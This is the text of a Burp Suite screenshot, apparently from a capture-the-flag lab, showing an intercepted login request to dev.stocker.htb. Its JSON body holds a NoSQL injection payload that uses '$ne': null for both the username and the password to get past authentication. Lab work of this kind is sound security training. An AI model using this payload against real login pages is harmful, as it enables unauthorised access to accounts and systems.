 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://dev.stocker.htb:80 [10.129.228.197]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 29
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=s%3AJvz9h15pd-rfLDwq9yCeYJtuefWCF9OC.Dde0IfbXWw8qopCj2PeCg%2BxUTaiyjWCNOQOjorY30yA
13 Upgrade-Insecure-Requests: 1
14
15 {"username": {"$ne": null}, "password": {"$ne": null} }